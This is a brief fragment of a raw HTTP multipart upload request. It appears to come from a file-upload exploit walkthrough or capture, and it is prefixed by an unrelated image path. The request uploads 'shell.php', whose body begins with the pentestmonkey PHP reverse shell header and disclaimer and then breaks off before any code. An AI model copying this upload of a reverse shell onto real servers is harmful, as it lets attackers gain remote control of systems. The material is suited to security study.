 Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------994146275505606605396369498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
Content-Type: text/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.